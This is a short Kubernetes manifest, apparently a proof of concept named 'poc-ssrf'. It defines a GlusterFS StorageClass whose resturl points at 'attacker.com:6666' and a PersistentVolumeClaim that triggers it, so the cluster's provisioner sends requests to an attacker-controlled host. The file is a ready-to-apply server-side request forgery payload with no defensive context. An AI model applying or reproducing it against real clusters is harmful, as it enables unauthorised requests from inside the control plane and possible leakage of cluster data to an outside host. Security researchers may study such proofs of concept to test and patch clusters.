 apiVersion: storage.k8s.io/v1
kind: StorageClass
metadata:
  name: poc-ssrf
provisioner: kubernetes.io/glusterfs
parameters:
  resturl: "http://attacker.com:6666/#"
---
apiVersion: v1
kind: PersistentVolumeClaim
metadata:
  name: poc-ssrf
spec:
  accessModes:
  - ReadWriteOnce
  volumeMode: Filesystem
  resources:
    requests:
      storage: 8Gi
  storageClassName: poc-ssrf